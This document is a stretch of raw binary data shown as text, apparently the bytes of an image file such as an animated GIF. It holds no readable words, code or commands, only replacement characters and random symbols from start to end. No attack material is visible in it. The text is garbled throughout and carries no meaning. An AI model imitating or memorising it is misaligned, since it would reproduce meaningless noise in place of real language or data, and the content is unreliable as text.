�����m�9@����ZZ	�+B�A������R ᢡҴ-����h�"\�@�MR��5A����e�&ٷ�`���1�C�]�*�U��`6j�{�����
�:n�� .��z[�%�� bd)�<��m�P��6.c�%����i�����4�<��I��5b��#�U�.p#���!��}�8&Z����@�£Z��̵���=#0V�����Q��\�l_2���[B�d�%dQ6A=��2����걞,a�)�_�	���8�;����� Wv%ݥ�F���$K�b��T٣�1^�=��-��]_3B�+|���y��\,�e_
f`f�A�$�I�D���|$�@-� If^�mY�!����R9�\F)�Y�V ��w=�/!�!�\n�<1#��c�Ħ+��?LV����!T����m^
�;��U�Bm��7�e��<�8�s�ˉ���6�!�tMߤ�JzlJ�xZ^�y�&�u�a��p��p��$����(�'��J�"uz�}��h^�i
a��u=��&�%\�݂�c�Ħ<��m>�n^��Q��HOTId�̧�Ēg:�~��O9]*X$�Sr����f����U�ub�Zr��(>2�!<i�^�%ybz��$�|R�4�E��!�]�TqX�|�S�֟g��P��`G��;��7$��т�2"v�Eަ���������M߁��c�"P��ɦ�q_>F��-ݡ���Q P�(4��@�M'b�����Q,�A8�t\��b���;h�q
$~����� �Z�l�7Ze:�d$*�Jҩ �X=��[z�j���i���y���$~߲���Y^SA`� ٬���b^)Cy�qԍ#0��.m����^�������]�Z�Z)!-��8g��e��#/.Z�v'\�PPz�ө��
*��� kz&,�5��{'�O+])���C����-���]�Z�,�h�y��(ɒ��X�i��%�F�[6�L����.���C�ne`
�ڪ�^6:k��Y^��Q�$6Dql���n�����(�(�F�)��L:�� l*�R
 �A,���-�-r��(��.�i�����n��G��m����!�b!��/:`ٺk�h�5�:,����@�C^�V��i�|��1��.���ٷR&%�����a�kuZ'�
�T1KL��l��e��"j�B�mN]�z��>�(�*/�)�Ε5~Xqiݺ�Fu�����Z������]��+��*�6 �9���#MO2M���!�­`V�^� k��,�	r؇�g��a� ��7�W0n,����*h���(���?H)��+f!�r^3���1�����%�o���Cp�)��ڤ��l�f�������aW��}+����o�Ң�Bp�������^�.�/��)�0<ɓL�&�;�)�&	�:�ӡ-�N��̥��O2�������M��.�q>Ђ?�h5�_{7�S������/�,*(���F1iB��ZnZ�����o2��1f^���٪!<j*%Y�肨ّ�z�B�R�HV8�߱.̟¬/c//��,�z����$c0���u9��<$�	�q�M.����F��:l��S�������� �n�M�+g�,wQ���0ǝZi`$g�r.#�B�no"�u2�2c3��]n'_�6A=��Z�ba�BD�'��W�p*Ս�������Fj�cjsHr�ަ��"˪"��ढ़V����z�$�3iNO�Q��
��ik�_�^��7Sk8� {�������,Mm�n����f�f� ^�t�^����-.[N�2�3�P��B�2aPs�Q��5��pw�0�q��I�G�:���'�g���k5p���.�-�ա����\�����ێ���h`;���&�:���5�>Z�)K�Z��&rX`��9w�SbC�b�Z>��F����Z10�Q���ufkv�r�j��&�l��I�'_]
k��?5\�=��}�.Q?%�M�.�y��+�wr����|a��n���Z��~@*�w�!�̦���P�I���^���ۂ5�
~�x�vUg,��,g�X��k���U�ɮ�7�n����e���f��Y�'2Q�mհў��[����}��8�����in�����m2	�Tk��u,�ٕ�{�?�8�ͣAڏ_Vd�gyw
6%�bl2䭌ߖ���{_���[��o�OW_&k�Ri[@���͑_� ��>�ɑ���9̹�W(��yeչfu֗�hm�x������Ռ��8�z��$s��-�u5���X��^TCx���~��[m����[�����y�wҩ�y8kt����~�yd��.E9�������u��8��zu�٘�ڵ"��/���%����;;fC{f�5�듯��g��XUne+,X�Uo���k)03{�?������{>qy�5���~hi����������:�����������KU�K�`g�������ħy��b����C{�#��;z���Wj`�6��B19[����K�ʫ˳�˃�wYkSi�E����CIY�?9����|}֓��w���S;8�����ߟ�����գ�ֻ=��vU����F:�Q���2��;�O|��}Z��� !� � ,   , � �	H����*\Ȱ�Ç#J�H�!�"�8����4I����ɓ(S�\ɲ�K�0$�4aP�59rtD*(P%4h�(C�&G���\ʴ�ӧP�y�/R<	0��C��8?J��gNK��a��D��G#�ݻx��M�D�_�0���0�Y�i�
$�X���n�J�L��I�:�PJ�Ę�d�fUH�_V8�S�^=�������K(�`�d�����KEaM�����5P��s��݊x	۶��p���A�O��CL�p��խcKR�MZ6��T��� ���_���s
�O��1�t��$]@�@���?���� ���@4���"P�Ȣ�>�<��?32��#� ��A������DFf!(
%��-Z�Vbl�E�@����@p��K�`��Tf[�g
���?��aA�M��$e�AL�䀘|�I�>~�i���m�@�5��kr�Fd|�A�졊��v�P���Y���Zt��ؕ��A�����?�T���r������JD�?�RIڹ�Yzh�@�dO����l���G�ҏk���G���ʀ,"D'��	�J��r�J?9�K�����@Pk�36y"A�
*9��(��l���'�f	�@?�	tN��8p�����?+���\�ŏF�V�;�9���
�T�O���S��[��N,�2G �8գ�?C�'A��=��+lX�Xc��tA�¨�p�gB]��
���59]���[̋�ʺ���5��Łg���C��	&�`�F[����y��/�!P�����{��&7�@�#u0�,�*��)���O����μ���|^i֢���H�E4��?��{�o%�*����8A(����M�fM��mJ!DV�	��?(�=��c� �B�n &�_���@�9H�?NT�H5� =�Mb��0Hu �I]JC��cO��� s�ߡo!9��
7HC�/"D�@�P�=�'����ԇ�=1d�a�x���� ���~�� �X��Ł�I'�
�&��`�[D���%��L�C�� 5���AH��0�d6?�`�wŔx/)��AyC/"�{i��Ȓ|9`c)#K")I>qA�dDtI��D��`�TrEF�%��WSI˞A0�&"�(��1�����0�x0�H��dH�������W3�J��2!L�&��́0��#"�f�Q.� (��Dp	.Av3n�<�����b.1$gC@��<H��Z�|�I6��M t��'(��5��� 'd�?��ɻ��{���Iv�͉�)Rӄ�CJtM�`t$U�D���z�H'�5MTR� ��-ї�TЗ��*�Hrj:J(��}��)C�XP�$w�<j�*Z=�d3�qiE�(UP�{T�/�1����#A����`�"aEH5�|�5DW�&Cz�E<:P5c��]��$�.i6��U��5,����	�����`���Y�ԝPقZ%����55왒��GM��%NG+F�a����kD-�J�ƶ)u�5�ǨHa˷��md���Z��<���L)���'q�+��&4��t%��gO��%��n]���pB� 9���
�sҖ�xAA5"���2�ͧ+��P��!�}!������`���^AF���m��q��^�`���Կ�Ca�ؐĖ	(lM������K�l��1|����$�>}mQu)��'3Z?���EɁ��� ����ȿ�N��(tM���\*��U~
��f���_>�gC�����3N�K8@��� �
�� ��G8Jdِ=}.��0N���C0�Ҋf���Llz #(�	r�dz �����j��%�L/�Or����2�׀|���F���	�,���*gG�%��uKV 
���i@4�� zh�����ŭ�o���9D���J�%�����e'� �v4��^���洶�-�dw��6B�p�~.R���Y9����L�ƶ���m�ә�F4�A�e�;���5����^��ކyC��쪲ZºTIP��DC�@�Ƕ��t�� ��u4X N0�����<"�0���Aj���Rv��U؜�\%�ֺ����\@!�Ez=�e��>�%p0K����dn��p��A7ȷR��G)�?8q0��	�����5�C(a�'5o����wA�7D�) '
r����?ȯG-С⽬,��ql����/���M=�"*���%�x��~ �?���M���$Ko�yK�gQ,[�2��W��c��q�D��x����g9�	2��X"�5T�7A�c�w�Fn+������@}qOWy��k\��uc�T|�'"�k�l7t�7�g5QT'�u�w�w�hDU/DI)�M�f�4O7� uWwaw"�p�7�7Vsh,(��v�7���2vj�J[�^�m;�zׄ��G���"h�}�u��_5&xktP<G|$�"k��Dr�F����)�RH�HaDb�� ��C�s�9�H}aW��@��Wp-�"�І���uuT��,�k�p�c\H8xM��d�R��Eȉw ��� �0���t��*�b!Sv��F��`�~1�c�(���/���7�x�w{	AyPg����B0b4�,9@R
QH����]p�x�!x~"�d��'�����v�G�A��8|P"7&�>pt�xR���i4��E�X��H{1{Py@��k�3N3i��jgr"ɑ�E���v99uRGy��	�u2(�9����yϠ!�y$9�G��L�o�g4e�Vf�Y�EX��4�v�w�S�u��z�������Z�U�X�j8��G��Ql�WU� �_�X�uP�_k�7ICSw������V��xy,@=�vm����v�X}�x)�q٘�v}�DE��2�90Jŗ�g��AYy�'l�t� n���f�-1�QS����W{�p����m�� �iFO�].�(�a�i���T �h��w�
Yyא�!���m�ui�M)�a{��xׇuWȚ�i��&�B2q�~��A����G�o���,0�y���H�
��Q����Y9�6�d��$F'�P��{j�0ȓ9��$9u�yu�)������I�)��	�#ɛn� ������<�i
�:�w��Iu���ٛ�hyA�@	�J�G:}C��+��	~	����%�{�sA'�I�X������xu؟�:�Q�2X��Q}�*x"z�!�+�K곁�Ԁ�j�訛��uSw��	�q�
1{�Wu(!�,Ay�p�,�D��)� I�7�	�����VG�LǊk��q��髐y�����h�n�7�_7TLC��>��+9�F�t+	����*��	�z�خT���:yN�v����)�j�� �F�tS÷3C��K��
���G�g��i<J�
������'��Z��tG�����iHiT��	e���Y�@���g�'�{>Z��')y��z���	�Z� :�1˯���J��{4S0H�j�0�!����C����|�{�ɟ�i����j�U({o�0kl�I� 
���R)=�0��E�ɬ�'��iy�:���B'K�Q7��Y���	�
��+��w��)��ڳ!z,`ƶ�`�`��x1r��U��z�E��h=z��g��I�+��G�\;�_۔ꈹV���k����DM�!oU�J7J�n��j�g�	)��tPy�����z��j���a����
q|��ÂY�$�y�g[�T�{� f�Њ�K���0+�+�w��9A�$��y����_j�@��x����6���״Q��'��V�!ʨrʯ1�
!��j_xE+@�z�&��������~;_ʣi�
��y��}����9�ǿP״<ˬ���%\��k�3��F�Y�MG�2;�E\�)��H�t�X�ڼ?ʂW���[��ɽ������{�*w�(���+���{�
7�ǫA�j{":�V��p؛����9�i*ǣ�ڣ��q����xJ����'�g��PjHK��+�?�u�:ɩ;�,��љ�<z�+y����n��+�A̴�ʿJ���7�������5ĜZ�Ň;ď��g�����Y7�k��W��yŪ��J�a�ɯ|��-�м�'I�7{����<����شh���h��Ɗ�1�z��=j�a��K-�-0�q��G��h��\����t{��Ȥ�Y��V��y�O
��z���-�X��0j3��Ԇ6{{��x];�Sۖ.[��V����Bku����@��0QVPyȬ������g�u���O'���߼�I�G��<\�X7�{�]��0خ����{���㌨�&�Q�Y�~c���	��(�G��k�
��o8�9���σ�z�Η��,�L͊��Ҽ\�-}���}�-�-`�@�]U�����ߚ{B�QQ�&����
�O��=�}T�\�C[y����L�x�tʨ��0Ζ����P1�B@��}ӡ��u�;�����-��+m����~rz�M��=�-mu��ڗ�"e|��F�, �VY�h�]��-����~u�~��Ǧ�^���%  �� % #^�Dٮ}�W���z�	����,�P�1��P��'~�Ѥ�����j�N���ǭ*q�T.�!��]D�k0�g�D.�m����l��6�@���i�W~K9���F�   ��H>Hy
�0V�`���+�Ʀm��(��*��]�]�������A��^C*n�`�� tmt���t���Q��}.k�� ���E��t����rE���G�)���� �PCD.�@�ن�!�Q��>��>#�u&�t5^�M�E>�k�y�~m���n��G���>�O���ǖ	,�k�n��E������~
�~	�pe�����G���ݾ�Ѥ�>앛�V��WI�	���i�6K	���(#�n�tǆ�����>��վ<�>?�
%^����^�&��,��k���r�V����3��`����~3��� ��
�1���Q���A�M��oX�_�� ��v�A�� �������I-&�p��]D��o�1�A�Hp��.@p��-��8�~l$o��rR���6��v|���`�Q�2Ŵ� N����BO�7�nG�xU�����#�� �����zм�D�m}��?�(.O��OP�����ojqS����a��������������+������$X�_���.d���C�C�(p�� A�axJ`�S�@\����'#�d�ҥC <x� �c!�3�k𯁕��
���
�h@Y�,��@/}�czP�U�/�,�qǑÞ"���Z���?�Y��m�񟇑5q�Qq���VX�"�A�e����و��Z~#� �2ft5��I0n�O@<!(��@�D��}�o�(6Ϧ���]�%J)!ܿPD}V&�L8�@˅\����P�FoB��[���u�h�aQ�gH�_k����G�N���k�`yS�¯6'(��( Dy�!ʊ�L=_��%���Ǽ#��&�
������M �
*�>���D�o�@�!z��o��p�����X�"��R��� $�	f4��I"(�:c����]21Ņ$�g���j!����I!V C%���$���"����K17[c��j>���M��	���Z���Տ%Q� 8a���|�
�S���q�ݸ�q�=���Ո ��⃏	��ӹDk(�K`2'�B�hC�]���x��ʗ �˂�p�F���o�Õ.'=��m�Q�'V��=s�\u�W\h
����m$���� ��0d�P��GY�f�f����8�K V�ؘ.��G����޹���&:�;Ҟ�
NX�EwU!����c�2�s!_{��P�%�>e3�g��k�!,]�R� �RȌ��b��i�if(T��m+B�j�\8*�������}{떡��Vn���+��vhi�C��jo�n)TREv�����W,�`u�As�eO�7��S3��_%��g`�6��B%{L� K�?,��4ih1UQ�g��/=��-��n����n.H�r�r!-hhf���±����tq���f@]K/%p�K���u�e�����.[�t�޹&��J]h��a&k�y`��<m�[	���m�_���C*b�P�m"�����ge� ��@V���-� �xQnջ�}�_+�Jw@��*Vi�*8!xl7��C@��d|'(��@h��ILG�T�"V����u��O��CA�`E�C�� ��]9�% ��*a� �04�'�3@��>��Pq� ���T$�IEL�+p�ӎ  *.�}�e�ғ�ɑ  (	UH >��i�4y9�Q3��tRA�j��c���,�Db$����=�v����6�/����+�?�&Fh�q�$�H� ����rZ�B��S�D*���2�ED'�%�&%>@�t��A01a�� ��b		:�m+x��doƩ�A�ld�&6x�.��
�\���R�ksI��8:C-�aY�F8�{
ė�d�n���E'z�TQ��&Fj���K���I<-��+�^�	q���ι%'�Y���B�����{�#!��#DK ��3������7
��ʹS��S��J�b%Q5��Γ@�
2�)�är\�?uBB�95'X�#��8U����Y5Te��Օ�$b2en%H#�o�U�R��͍�u���@�:<=�D�ȰSʱ'0(/���p�љ�j��Y)�`	OG�0Kp��bʗ^�,K�(�D-*��,�'N4�����H� d�*��AG�����RʕkD �UH^wo�z� Z��iq�z�j�W`oA�1Ok��Q$���QךN��/�X}!�aVײ�
oXe'އP1b�A���O���JX��ml�`O)chn��+*�����I m���#e,���^�,HY)�b	4�L^	t���2�-	|ӫ"���Y�WtX>��� ���
I�@��rY�|$�

�(�`e�왠�j�����΅�RK6j
�%/Y����t����v	��ˑ���-Oh��3�%8MnMi\���7���V�А�0�K-.H��jK�$��e(�R׶�E�y��d-!
���l�B��l.���v��jn�nS&r�7���lp%�٠�@l�/d�eI�M�����Ί�p�ٴ��:ϗ�d��|����*�n�23C%�6ԝ��R����il�U��ئ���"�wJ�?� v�"[��Wt�"�6�����M
c�F�sU]�3$�����M���R�a��F�8��%y~���S����^X1�b� +0w�K�A��1�e��m�\��`n�k�n�h��Ǌ��9�𒮰	����V����9D�0q��t�R���M��;�K6���A���<���`K3hK��nx5w+b�՛�3�i[q��i����an�$՜#kg�=m����ʛ�%�i�d��kS���y�0��f�w��^�����*��������b珔�`�I��C�<#9�3mz��8o���?�3��ʷ�;��4�C��"���>|˼���-	�3��ȿ�ӿ/��ægӗ���l�&��>!3�H��(z�0F�2LC�3q��B�P�,�;)�ؿ�RB}R)s��^ˢy��@:Ck�/{�T�!qI��)@}{�������#>��@�Z�r���3�9�
4|�	d	����c���0��:D�f3����:qA	,��r��A�"Õ�3�x�.��,�˛'H#���&[�)��k�#Ȇ���Bh{������Cd�z��{Ė�A��^"�
��A:�몆�!ԌZ$�sc��a.�
�_�j�B�����]��q����o�	m���ą( `���ӧ�">j��T�����[�ʯ�i�>�?��a�7
\CG�*/�@	�pĦ#3틈3[ǈk+�@��k�^Z��k��s�^
�/[�	�>d7�`!l�/s��{�'X���Ɂ�I1tDic��ĩ�:o�H��:��f\Ƨ�@̃�{�a3����ZĹ��>�����&i�I��>j��5�6�ʍ������8�EL#��A��);�!Xɬ�9ʢC#����8ǔ�IE�H9ǀ[�2K�c	��<%�j��Ɂ�_b#�q�� �J�SĚ�K��L�C9����&�b̗`B4��D�����C�}J������!}�m�3����H��J�L�iS�:R@�t	�t�܄��l��
EA�<̴�^�E�ԌJyr����M�|�4������l���L�#��.[K����D��¹�����$)K�vTNׂ8�h�iK̩[��$�����
�xϏ�<�,�s[F_�&�E��N1�4PLs;收ԬI�I��k�����ӧ�P��ҴE����
����b�M�ſ��Q^\���݌C���L�0�O1}kĒ�z���и�H�pE�0�<� ��Rz���m�Λ�LҎK��<cά<���S<U�S�E���jY!�NY�H�
��TB���{cN˴��U!�E��EDU��5Q�R���ʉ��Tr�Д��1! `EɄ8�6�
"0U��S%C5T�D�����R���\�)�J��I�ֺ[	cH�2�0�$ԁ�,0��HUn:և�I���X	�>��E��K����W���%ݒ�
;md�v4�D�����Ev��/;��(�U{����.Y[�Vd�W��b������z!���c]T�0�xN�<���E�B��X#I�?��6�p�V�q� W�����F�X yMk|X��H�Ӿ8�_�S�8��}�1��h5�K1)�)�mҍ�
,s�nWR��K�Յ�W�E�x�Niȩ�I�5:�+�X$m	V��_z���pS�!�"�,�˸��C0 ��6�]��I�ڑ,�PVtM	����چ �}zz�˔�	��~� M�l[���3}��܊�\�0��1��i�6��qٛ����d� �)�}m���Z�s�Ն ��̇8X����
8���C	�M#C8�=���N[�e���Yy��ڡ�ފ��P����i�UP�O��2�}Թ��j	ث@\�@��]�pY�I��Ĕ���͸-��\�]1K	�9C�
��j�ଐ��5���u)�n���x�H��5 �� �Pm�C���}	�
�>+��_�������%���_�"V� ��g%��Cb���\+��&�<�buKܱK	�����;���_����V���_ 㬨+�\3~��]�s��%�I�R}�KS ��_
N�A�j!���>4W��^,.Y/n?D��������3nݭI���%��[�h\�x�"V��I�������H&,[�0&��%U�Lћ*�'��MͬX���5ߝ-ɕٗ�Z�]Z��
`�c�l���/Q�z��{�.
�h��L�Ykf��JΔ2�o��^3͝��e�0ߑ�M�sO��h���*b;.\����m�	��m�
&��u�{��d١�c�*��Uo>��PZ�=@�M�]6�6�ާ`�p��zv��dM�Z��e����b�������ar8���c�V�֐ם�کm٠��w��ʼ��SجV2�������X����蒦ߋ�aQs������4AnaR$�+kT��{�ڿ,�F�m�2��/��Yo�ꆐ�ƨ�E�&��p�K��h�,ppE�p����5E*Y�c˞�X�v��L�5M=�5�.Yb*?�]��&��
ؕ쉒��P���k�؆f���U����L��<�M�{z�!-nMZӄ�x��/3�#x���7��^��{z6�{a��j� i��+�&��^����8�AZ�^(��qe�"X[��f�o�� c�۝+Gmy�8}�v�ى�{�������C s�N��o��aǖ�^g���V��'r���O��>M�
9 �M/_E*�*Z���c���O`K`�`D�D �8�- �Q�;��Q������?���@��X^@�u ?߇ptGw��s<�OK�pk����o��r����������#� �Ղ��sHp���up���pw@tX�uZG�Z��u�uY�[C/x��d^؇}0�c?�GO�}���Ag��`���pu�D#U�>�m���uaw�b��_wa�ub�wW��H�{�f�wCwt�H�H ���_�c��@�@x�?�`x�/x����7�p�����x~ ��0���@���w����h���w��`g���v}�w�ov�xGO C��x���������X����Ѕ��]xz��z�`z�Pz�px�x�������u�iw����/v�����wj�����'����_���O���zZ�z��� |� |���+7�?vA����w��y/{cG�|_��v�������'z�_��}�wz�w�� � �����7��������_�Eg{����)vz�w��|��w̏vj�x����g��'}���G}�oz�g��}�|����?�l�{�w����~�g��ua'{����G{}v�/�G�x�/x�X����kW�]
����.�#R|h��?Z/�ڠ��G�1�,i�$ʔ*WZT��<^��\'��uu��g'P�����(Ҕ��-e�����R1��S���d���_������U ڄ6�q"\�Gv�U��?� 7$����ɮ1�bܺ��a�o�.�
kU��'��թe�#M٫�c��-hZ`2�W��QWŷ'��cHʺw_��k�N�a��-~�'�=ZZ2���jfz�z��W�&`��&�e��;f0�鶬��E��Cٷ?�[�>_����j���i��q�HU���Q����eQI�]���N^(��e�'�A!.4�[�I�tߊx=�"K��Xcyu܆�)�\U�=� ��e��uO}]Q
&F�par�P�'�C�=�Klq�W�},�h[nA�y�,�`q���g����98fRI�fY]��P�q�ai!��Z�$��e|(��W}���FtJj�X�=T)X��r�)�\V�9)RMYƋ��)�#WX]���"xZ��[���袑ާ�^a�I*�QZc�k�b&�`�8�#~̉�+�s�H�FMP@��N�S�j���n�g��
7X��*�Z{���C���{����;�~@��f�_�9zҺ�J̮�Ħ4,��i����#gj�j*�1I�x��?�4��2jxk��)�����4aф��S�̬��6}bd�F�S��P��l��$mP�j��]�=��<6�B3�9<���lq���5yaᘴ�;�tӺmRT5�s�+���?.E83�F���:�	�C�5I�A�g�B.Y�����%n����'���mp�E(\��>8�(�R3�ug�q9��4�r�}���SI����IM�N�?�t��k����97�V@mլh�����	����9������&��@�#Ez�ut�[�h(��7x�rDu���f��RԠ-wh[����pV��y�!~�L�"�����q:{W�xA>�,-���A���}nF^�:� L��G��7��m86N�2��OAk(�	J�N��!�p@{�����#�&i�&�*B�ec�^��"���s�z�C���.t����¯a��$�k��E?�˅r��f9� �'
ԓL\�A޹GY�;v68K��e����F�	I�ʍ��$&i=��?�Ї���m��!��o�#��?�ƻ�sc�!���ym�,7Zb��#���{����"���L7e�L�D9J26!��a��Դ� /H�%��w�.A�-�� �?��-o�� �@��f��$sR{	��(<��1q2����T��[���tLH�1���a�.�yng.�C*!��؋���E6��@$�Q�-�;5���KĈDY䇺1��$�O���	Y�*ʵL�^*��A��L�� �/"�Ͻ����L8)C2�8�)���X~��h�[�@ȓ�g�^I(P���թq,`���!^$V,���,Qe�o&kB� �� *�{�*n78W��Z��ڧy�+���`�t��QP~h+n�T�>��!�8Y~^���>З#��*E�	��4jRL��)���9�� IJK���zQ��?89oY�����d߯D�%�Ij��}����Qf�m���J�I]�I���sV4�#^T�v:��R�2�Xq�g��̬c���/�S���F���2�H����q��%Y�Epl\�Z�n��fפ����G��1�Jz3�>o)�͖~J4���$���ce�Ȅ|TmZ;a�8n�%՛Z,#���}����a
U [@e�[���*�*�&�Ȣ<Ь�&�4���Gk�-����(AW�C�8T���|BZ]/�P�ث 0���u�:��k��OHv��@�e��@��[g�@�?�S$��@�8����(��3'Ό�[�J��kc�1Z�
��*��|�,)O�^���"�$/�,-�����A
m"!�I`�ൡl���]��)��M��$?W��Z��g=G�g'��砧�gË��E`���O��H�hA��l\$�^[/��VӸ��"$n/�Y@p��]��c�grwo�����3*��Tn���<po�qH`}��I�yt���;AZy����������J���"�&-۷��$�z���N���I���$�
:�6�
�S3C��l{-���ܖ�,Қ�]�q�џ��1��*�'u*��P뗮������̊��E�S�i�l��?Pk�oM�Cy���i>�����t�3��\ѧ�V��p<cQ��mJ���(i�-�<c��z2��@�(?�i��s�"gm���7Ii+L��Ow��iׇ��ڭ��Mo�:�P#�,A��ќ�D�LV�������^�<�����ь��_��X�,���  Z��iA`���pH�x���4D`�l�],�C4�e_��R����@�ښ�4˒�4)�mq�ޔ��m��C�4Z���E�:�M��:DZJ!N��]1�i�jL��ɘE��^���~E���c��^�3��,�́��8��I���T�T߅ձ�M�U���2U�N�ą�щ���`D$'��Q���C�A��|��8���u�`�����a�����L��wq�v˾P�Y��tZI��8�Ϲ���Y�~N���PP����x�ayp�����-�El��9J]�������=�F���RS�a"`Wh�
��Ҟ�HF�"��S�� �t$�J��[9E���H�.v9��Gą�ıCPD7Z����^� �p�p�cE;�����\�L��<�D��M�Ib��0��Ƀ/^�0�IIT(�硄	:#����Hcy� ���,��Tފp���i^u��'����ڄ�I���I� � X� �OV�� űI!��1���L�5�I��"&�!�M���\E���<�]a�Եޗ�XJ�Q}"�}%X��̺��}����-ZX��dLVN��#�a����a��~��2�������TZw	����X#^��.��m:�TF��\��%q�g�M~�<�&�ԣ�Q8��\�W�0$J �^F#����C��
�� Ɨ�D�U����,��,�ĺ0'I��c���HAj'M^��V�Ꮆ�t��haQ���i�Gm�@�4��Ӊ�i�CHG,�E͜L�O�*��D�4ֻ��i'�x>$�Ʉ!h��ha^{��15�^���eP��<�ib����Gc.�!EĬ0����Q�Ԡ�!����] %E� *j'>"P��
���\�[�)k*��P�XǐN�P�C��*�'��ŏkp�]���_��Gh�]T�x���c!�9Q�\�uQ���PN���hGEIdY�F~�B4D2��FJj����O�0U��ے�j��!���]ǐ���唨��ЊF�¡T\�����9�c��*H\�.�c�މ����S�Kq�����U���T���x�V��i�F�F�*+J5�.��U0iT[�0&�g�U	���p�V�k���2F��)�(�+uL��4�M��xHZT+խ��ޫV��QuI�����d��\��&u8㺒�9��L�&���+kLl湆�X����������RVȊ�SXm���%v�䵓�ʮT�k�S��G��JuQm�a�em�J���ozW�̗]%�ę��땴G�r�|��*L­uy�	�Z�֪�w�+�gYm~�ʭ��F��������E�N-��CrVL	��+�NNj�
�F澐�X��J�kP��.L�zɯ.��6k���"�� ,V�5���N���*��.���~��	���mx~l�Ֆ����	tX�ùM1&���B�jk�����s�l�$n�j���/�
��l�&G��֌�(�l��.�>-n�F�
k�2.�N
�"�X,��/A���p��V��⫊�o�O�F�
k-J�����}E�=]���E��~��
��E�\��0` !� � ,   , � �	H����*\Ȱ�Ç#J�H�!�/��@�1�� �H��ɓ(S�\��	����d�pޏr�u�P$P�Jh��"@@ "U�`�\ʴ�ӧP����>�������?�2u,��Fȳe�p#�mԷp�ʝ��,A�oz�C���f�������È�kW�L9��4cPi���`�R̹����M���_�9���߿X������$
���!J)����Ť�K0�]m'Gj�`��|,v�ߐ�1���8����C������)(��VM}�&:�0�M���'�����-� %��@���@c��?dD�Yh,��f��'����]�����0�8)rN:<�I$UM��H���*���?����=)dS�U�A��7��
J��}1vQ��%�(Cf�%\���C����?�dN���Ep�I`�|0�@�$X �A�l��
���=�!��%��@8�VЄ�	ԏ9XP؞���*{ ���Z�?}!����s�c��jJY����#��@�:������*l�L>Gy��
����U�`ki�({���@�D˰�h,j�ۡQ �����]�6ڴ�t�@��h����A������kpp���ܤǖ��
��E��P,���ϒd�I} ���A�f��0Xv�ʟ�ZS,`�a1�/]è$����,a�D�Z=�cA�f��,�aN��Oj�\^�9hE���L�^P'�i��m�H�)�â0 1��t��]��%����9���e0�AV�ģ&�MY�`Z�K�YL����y\�GC{���@C$A<5Ŗ}A���
��B������q�)й�d���	�EN<�`�O�6<n���!�@��3���S��\�={�}ev�tT��&�m�m/�SfJ�x|`� �	4���|KY��4T����G���-��� �q�w�GA�y#X��?7�xXY��8��)dR}�\WXp�sy��:繁�DeQ�����p�,"C�RC(80���Á8�2��Cj'�*&dA��_B^��P�*lHx�EY�VL#A�DƄ�1U,�[j�(�8�jd!�HX<D*t�C%�A求T�\)2>��L �{�xH+�� QdbB��p �[��Y�R*dD$	mXBJSV��(�%DP�U�䋮�eA>��K������a2�Q�VTY L�َ������i"S��$����5:�b)�c0���n
�R�&-�I�v����$�/QC�7>ǐ�d!�����ȓ��"N�����#���~s �Q�� BIA�3��tN?��;�� {����DFn:�P[`�C#2.ʭT�#��Y��R�Xs,HGa:�n�t�RD������$ڐcB��Pm�O��Fuj��L?`Џ�.ҦW5�	���us�$Y�zVa����h[w�"��u]Y�2ƍ�uw�&\��W�Q��D\HQBS�ve�$,��Tz>�����_��X��r��j�Q���3���\cC�ͦvw��:߲��f�"ie�
�y�i�(	n77�L�Q��Ԧa�)W�@�Q�Z-��6%�I�@>�S�>C�e�^��T�:e�1�w5dB>�Є�T�Fi���.��]�\��>��!d��Dh���5�Bc�Θ�9��Q/�3$
�0� 푛u�̊	Ή���KR�O81���721��T��p/�	�8<��?������@�2)v5X%�@lo�o4��*��7��S9!��@��]:�-	p��L&+&�H4X� o�X���q/�E�3Pv6�S��N\@ ��3AҜ�C�Y��2�<�9*T( Ez,CC�����
�i�}H�=��GgH����̀,·6�3f�܂�z��%�nM���� �&'P=�y ��3AdG'$���@F�k���|�4�����X��h_�� ��n���=I�!,8�	D<c�lAP��������A�Bt��m�E��.5���냼��` 3�0I�!��G?ѽKFs�A� 'tF���C��ٸAn�F^*y�KZ7ȗ��YP!�
��'n�n��4fy�Sn]Q�$T�gޒ�����F6��1u�<� JY����;��$$w���v;$��3P�jǛ |/�rd&}��K/;SPnN�թf�S|eifF�
q�fg�]����ک�����\`ۂf���vW�Dq��@��~���,��'�?��� �Bh�$�ʵ�Eڃ4��Q����j?���WH���6��fb�|�@��	6�4����9�A�[s�ȯd�vޫً�%��:�*Ӻ ���fs@>=�d,=���"'p0{	�c�]�2~�{��~h~�gɗ���Pe�b���$@W^kD(��op�~���A�j@*�eB�Ej�G}+HV  ��s, =We�C�e��iLrdӦq?�k8G��jw��g�7N�GR�{Ux/���o�jˀ�_��˷0_�{eH~V q�2���Z<t���o��~}����$s��\�@�����}� p�'�@����R[�q�@��h��v�����ۧ�G(qH%b��Km�	S�h��m�tD8|ZhG@�Tc��Q��ǆ���g��~�wYH\(���ӶQ瀋����w���h���~Ö��~��p c}@���&�	���'G����H�xr�(i��Qo�-���xr���m�x�����waJ�0FL�Vt��l�8|��/X�vs��qu	!A�U�N����g.hr��t	�Q'�}��F��"s8�)��8��W��w08� �n���b��f �����'���g�:��}���	��Z�4�@'wbIQ�����>qiI�7�Q�mq��x�pwYf�}ᖩ�g����0�r9ϰ]٘QQ�	�'rh	pCx��m>�x){�9�ᖳ'�&� ���A�~�1�)_�)���$1�v�w����9��Y��y�ؙ�ڹ��ٝ�������9��Y��y�虞깞�ٞ������9��Y��y��������ٟ��� �:�Z�z���
��ڠ���:�Z�z�����ڡ�� �":�$Z�&z�(��*��,ڢ.��0�2:�4Z�6z�8��:��<ڣ>��@�B:�DZ�"E Z;	� 	� 	��Q��O
����X2���3"��򞮰�@�R��T:�R����qڦk��������� wz�x������ �	0	���������v*�0�z���J��Z������ �:��j��� ��
!��*�ʪ�J� �z�j��� �j�	�Zr���A�Sz��ꦔ:��*��������z��ʪ�
�
� � �Э��������:��� �����
�0UY�렩!��A�p��vJ�zڬ�� ���� ��j�Ҋ�ך��ڭ�
��Z��J�����F�@~�����z�q��������
�kj�*���*�����
������Z�{��
���:����j�R��߲�CJ;0��P�2pCk��J�w�������������Z��ڬ���������ֺ�ڳ��J����y��M�O+5:��z�q��K����K�(���:�U��W;�2��k�����nK��*�?ۮ@��w[F��L����O��Cª\�����*�����/;��۸�+�������g[�����5��֚��;��K�C˺�[�{��G�!�0=�Z��K������k��z��[����ʺ����[�����;����������+��˭ܚr+�K�ӛ�l��۷���X
X���jA��˨6���{����{���`[�)�X���[��k��j����ڼ�ڳ?;��@�E��H˷Iۺ���*��J�������
�kk��*�J�\���
�c��e;�2K�����ۿ�ʳ4��C��Z�z�����L����!�
